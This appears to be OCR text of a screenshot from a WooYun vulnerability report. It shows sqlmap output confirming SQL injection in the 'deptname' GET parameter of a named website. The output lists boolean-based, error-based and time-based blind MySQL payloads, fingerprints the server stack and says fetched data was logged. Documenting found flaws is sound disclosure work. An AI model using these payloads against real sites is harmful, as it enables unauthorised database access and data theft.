 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: deptname (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=&showcap=no&userpass=&deptname=rooter' AND 1988=1988 AND '
CxaC'='CxaC&deptdesc=%E4%BC%81%E4%B8%9A%E7%BD%91%E7%BB
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: username=&showcap=no&userpass=&deptname=rooter' AND (SELECT 6348 FR
OM(SELECT COUNT(*),CONCAT(0x717a6b7871,(SELECT (CASE WHEN (6348=6348) THEN 1 ELS
E 0 END)),0x7162707871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
 GROUP BY x)a) AND 'SseP'='SseP&deptdesc=%E4%BC%81%E4%B8%9A%E7%BD%91%E7%BB
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: username=&showcap=no&userpass=&deptname=rooter' AND SLEEP(5) AND 'U
aBt'='UaBt&deptdesc=%E4%BC%81%E4%B8%9A%E7%BD%91%E7%BB
---
[20:23:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.38
back-end DBMS: MySQL 5.0
[20:23:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.webgobetter.com'
[*] shutting down at 20:23:48
www.wooyun.org